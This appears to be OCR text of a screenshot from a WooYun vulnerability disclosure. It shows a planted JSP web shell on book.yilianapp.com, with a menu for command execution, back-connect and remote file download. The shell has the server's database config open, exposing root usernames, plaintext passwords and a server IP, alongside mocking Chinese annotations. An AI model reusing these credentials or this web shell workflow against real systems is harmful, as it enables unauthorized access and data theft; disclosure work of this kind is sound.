 book.yilianapp.com/systme.jsp
百度
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具 查看源代码 选项
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
book.yilianapp.com (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoar
Create / Edit File »
Current File (import new file name and new file)
/data0/app/WEB-INF/classes/init.properties ANSI
采菊东篱下，悠然见南山
File Content
##########mysql#################
#datasource.type=mysql
#datasource.driverClassName=com.mysql.jdbc.Driver
#datasource.url=jdbc:mysql://59.151.7.165:3306/mbrowser?characterEncoding=utf8
万恶的注释！！！！
#datasource.username=root
#datasource.password=pk100*
#######################
datasource.type=mysql
datasource.driverClassName=com.mysql.jdbc.Driver
datasource.url=jdbc:mysql://localhost:3306/appstore?characterEncoding=utf8
这个刚刚我们已经爆过菊花
datasource.username=root
datasource.password=root12345
######################
datasource.maxActive=50
datasource.maxIdle=10
datasource.maxWait=120000
datasource.whenExhaustedAction=1
datasource.validationQuery=select 1
上面的注释我们尝试连接....
datasource.testOnBorrow=true
datasource.testOnReturn=false
datasource.testWhileIdle=true
c3p0.acquireIncrement=3
c3p0.initialPoolSize=3
Submit Back
www.wooyun.org